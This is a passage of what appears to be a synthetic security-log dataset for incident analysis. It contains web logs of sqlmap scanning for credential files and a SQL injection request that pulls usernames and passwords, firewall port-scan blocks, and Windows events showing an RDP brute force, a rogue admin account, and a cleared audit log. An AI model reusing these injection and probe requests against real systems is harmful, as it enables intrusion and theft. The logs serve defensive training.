+0100] \"GET /.env?id=18 HTTP/1.1\" 404 3140 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:43 +0100] \"GET /backup.zip HTTP/1.1\" 404 1835 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:45 +0100] \"GET /xmlrpc.php HTTP/1.1\" 404 2540 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:47 +0100] \"GET /wp-admin/ HTTP/1.1\" 404 1746 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:49 +0100] \"GET /phpmyadmin/ HTTP/1.1\" 404 1337 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:52 +0100] \"GET /api/v1/users HTTP/1.1\" 404 3225 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:55 +0100] \"GET /.aws/credentials?id=24 HTTP/1.1\" 404 3981 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:40:57 +0100] \"GET /api/v1/users HTTP/1.1\" 404 1875 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:41:00 +0100] \"GET /shell.php HTTP/1.1\" 404 1450 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:41:03 +0100] \"GET /admin HTTP/1.1\" 404 2939 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:41:06 +0100] \"GET /phpmyadmin/ HTTP/1.1\" 404 214 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:41:09 +0100] \"GET /config.php.bak HTTP/1.1\" 404 1859 \"-\" \"sqlmap/1.7.2#dev\"\n203.0.113.9 - - [08/Nov/2026:09:41:13 +0100] \"GET /product.php?id=1'%20UNION%20SELECT%20username,password%20FROM%20users-- HTTP/1.1\" 500 1576 \"-\" \"sqlmap/1.7.2#dev\"\n192.168.1.20 - - [08/Nov/2026:09:45:01 +0100] \"GET / HTTP/1.1\" 200 3127 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:47:27 +0100] \"GET / HTTP/1.1\" 200 2993 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:51:35 +0100] \"GET /css/site.css HTTP/1.1\" 200 1224 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:56:32 +0100] \"GET /css/site.css HTTP/1.1\" 200 2056 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:56:57 +0100] \"GET /about HTTP/1.1\" 200 902 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:09:59:29 +0100] \"GET / HTTP/1.1\" 200 3448 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:03:22 +0100] \"GET / HTTP/1.1\" 200 455 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:06:43 +0100] \"GET /index.html HTTP/1.1\" 200 2631 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:08:07 +0100] \"GET /about HTTP/1.1\" 200 3595 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:10:10:48 +0100] \"GET /css/site.css HTTP/1.1\" 200 1842 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:12:36 +0100] \"GET / HTTP/1.1\" 200 1156 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:17:04 +0100] \"GET /index.html HTTP/1.1\" 200 2365 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:20:06 +0100] \"GET /img/logo.png HTTP/1.1\" 200 3970 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:24:10 +0100] \"GET /img/logo.png HTTP/1.1\" 200 3195 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:26:25 +0100] \"GET /about HTTP/1.1\" 200 2227 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:30:50 +0100] \"GET /img/logo.png HTTP/1.1\" 200 1888 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:34:02 +0100] \"GET /css/site.css HTTP/1.1\" 200 3914 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:36:42 +0100] \"GET /index.html HTTP/1.1\" 200 397 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:37:38 +0100] \"GET /img/logo.png HTTP/1.1\" 200 3793 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:41:06 +0100] \"GET /css/site.css HTTP/1.1\" 200 3337 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:10:43:10 +0100] \"GET /about HTTP/1.1\" 200 3036 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:46:03 +0100] \"GET /about HTTP/1.1\" 200 876 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:50:20 +0100] \"GET / HTTP/1.1\" 200 3707 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:10:51:43 +0100] \"GET /css/site.css HTTP/1.1\" 200 2539 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:55:16 +0100] \"GET /index.html HTTP/1.1\" 200 1226 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:10:59:14 +0100] \"GET /css/site.css HTTP/1.1\" 200 3147 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:11:00:00 +0100] \"GET /img/logo.png HTTP/1.1\" 200 1812 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:11:03:18 +0100] \"GET /css/site.css HTTP/1.1\" 200 3663 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n10.0.0.5 - - [08/Nov/2026:11:05:02 +0100] \"GET /img/logo.png HTTP/1.1\" 200 366 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:11:09:50 +0100] \"GET /about HTTP/1.1\" 200 2774 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:11:11:01 +0100] \"GET /img/logo.png HTTP/1.1\" 200 3939 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.20 - - [08/Nov/2026:11:12:03 +0100] \"GET /css/site.css HTTP/1.1\" 200 3648 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:11:13:04 +0100] \"GET /index.html HTTP/1.1\" 200 3685 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n192.168.1.21 - - [08/Nov/2026:11:16:39 +0100] \"GET /contact HTTP/1.1\" 200 874 \"-\" \"Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0\"\n", "fw": "Nov  8 09:45:00 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=59839 DPT=882\nNov  8 09:45:00 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=51450 DPT=637\nNov  8 09:45:01 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=53472 DPT=599\nNov  8 09:45:02 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=49950 DPT=998\nNov  8 09:45:03 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=55141 DPT=752\nNov  8 09:45:03 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=55877 DPT=717\nNov  8 09:45:04 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=55306 DPT=920\nNov  8 09:45:05 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=41487 DPT=991\nNov  8 09:45:06 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=56720 DPT=767\nNov  8 09:45:06 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=59353 DPT=70\nNov  8 09:45:07 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=42285 DPT=505\nNov  8 09:45:08 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=42195 DPT=1012\nNov  8 09:45:09 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=40646 DPT=764\nNov  8 09:45:10 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=56618 DPT=254\nNov  8 09:45:10 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=43049 DPT=656\nNov  8 09:45:12 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=49037 DPT=665\nNov  8 09:45:13 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=49974 DPT=298\nNov  8 09:45:14 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=57304 DPT=645\nNov  8 09:45:14 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=47773 DPT=22\nNov  8 09:45:15 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=48816 DPT=417\nNov  8 09:45:15 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=42453 DPT=739\nNov  8 09:45:17 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=52065 DPT=160\nNov  8 09:45:18 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=56761 DPT=649\nNov  8 09:45:19 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=41629 DPT=798\nNov  8 09:45:20 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=49728 DPT=960\nNov  8 09:45:21 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=48839 DPT=407\nNov  8 09:45:22 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=59977 DPT=802\nNov  8 09:45:23 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=52863 DPT=277\nNov  8 09:45:24 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=53097 DPT=867\nNov  8 09:45:25 web01 kernel: [UFW BLOCK] IN=eth0 OUT= SRC=198.51.100.77 DST=10.0.0.5 PROTO=TCP SPT=55847 DPT=183\n", "win": "<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:00:12Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">admin</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:00:20Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">admin</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:00:35Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:00:50Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">admin</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:00:56Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:01:09Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">sql</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:01:14Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">sql</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:01:24Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">sql</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:01:38Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:01:50Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">admin</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:02:00Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">sql</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:02:05Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:06Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:17Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:26Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:34Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:44Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4625</EventID><TimeCreated SystemTime=\"2026-11-08T02:20:51Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T02:21:01Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">administrateur</Data><Data Name=\"IpAddress\">198.51.100.23</Data><Data Name=\"LogonType\">3</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4720</EventID><TimeCreated SystemTime=\"2026-11-08T02:25:00Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">svc_backup</Data><Data Name=\"SubjectUserName\">administrateur</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4732</EventID><TimeCreated SystemTime=\"2026-11-08T02:25:20Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">Administrators</Data><Data Name=\"MemberName\">svc_backup</Data><Data Name=\"SubjectUserName\">administrateur</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>1102</EventID><TimeCreated SystemTime=\"2026-11-08T02:40:00Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"SubjectUserName\">administrateur</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T03:12:00Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">203.0.113.66</Data><Data Name=\"LogonType\">10</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T08:50:16Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T08:55:39Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T09:14:16Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T09:21:45Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T10:15:54Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T10:39:45Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T11:42:01Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Security-Auditing\"/><EventID>4624</EventID><TimeCreated SystemTime=\"2026-11-08T11:54:57Z\"/><Computer>DC01</Computer></System><EventData><Data Name=\"TargetUserName\">jdupont</Data><Data Name=\"IpAddress\">192.168.1.30</Data><Data Name=\"LogonType\">2</Data></EventData></Event>\n", "sysmon": "<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T08:31:05.1180000Z\"/><EventRecordID>52000</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:31:05.118</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">&quot;C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe&quot;</Data><Data Name=\"CurrentDirectory\">C:\\Users\\mmartin\\</Data><Data Name=\"IntegrityLevel\">Medium</Data><Data Name=\"ParentProcessId\">6005</Data><Data Name=\"ParentImage\">C:\\Windows\\explorer.exe</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>22</EventID><TimeCreated SystemTime=\"2026-11-08T08:31:09.0690000Z\"/><EventRecordID>52001</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:31:09.069</Data><Data Name=\"ProcessId\">4378</Data><Data Name=\"Image\">C:\\Program Files\\Google\\Chrome\\Application\\chrome.exe</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"QueryName\">intranet.example.com</Data><Data Name=\"QueryStatus\">0</Data><Data Name=\"QueryResults\">::ffff:192.0.2.10;</Data></EventData></Event>\n<Event xmlns=\"http://schemas.microsoft.com/win/2004/08/events/event\"><System><Provider Name=\"Microsoft-Windows-Sysmon\" Guid=\"{5770385f-c22a-43e0-bf4c-06f5698ffbd9}\"/><EventID>1</EventID><TimeCreated SystemTime=\"2026-11-08T08:33:40.2330000Z\"/><EventRecordID>52002</EventRecordID><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>PC-COMPTA01.corp.local</Computer></System><EventData><Data Name=\"RuleName\">-</Data><Data Name=\"UtcTime\">2026-11-08 08:33:40.233</Data><Data Name=\"ProcessId\">7504</Data><Data Name=\"Image\">C:\\Program Files\\Microsoft Office\\root\\Office16\\OUTLOOK.EXE</Data><Data Name=\"User\">CORP\\mmartin</Data><Data Name=\"CommandLine\">&quot;C:\\Program Files\\Microsoft 